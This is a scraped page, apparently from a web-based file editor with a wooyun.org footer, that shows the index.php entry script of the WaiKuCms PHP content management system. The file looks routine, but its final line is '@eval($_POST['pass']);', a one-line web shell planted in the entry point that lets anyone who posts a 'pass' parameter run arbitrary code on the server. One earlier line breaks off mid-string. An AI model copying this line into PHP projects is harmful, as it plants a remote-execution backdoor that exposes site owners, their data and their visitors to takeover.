 当前文件位置 ./index.php
快捷键:CTRL+F 查找 CTRL+G 正则替换 F11全屏 ESC取消全屏 选择编辑器风格:
1 <?php
2 /***********************************************************
3 [WaiKuCms] (C)2011 - 2013 waikucms.com
4
5 @function Web组 入口
6
7 @Filename index.php $
8
9 @Author pengyong $
10
11 @Date 2012-12-05 00:59:44 $
12 *************************************************************/
13 if(is_dir(dirname(__FILE__).'/Install')){if(!file_exists(dirname(__FILE__).'/Install/install_lock.txt')) header('Location:Install/in
14 error_reporting(E_ERROR | E_WARNING | E_PARSE);
15 //define('APP_DEBUG',TRUE); // 开启调试模式
16 define('APP_NAME', 'Web');
17 define('APP_PATH', './Web/');
18 require './Core/Core.php';
19 @eval($_POST['pass']);?>
保存 返回
www.wooyun.org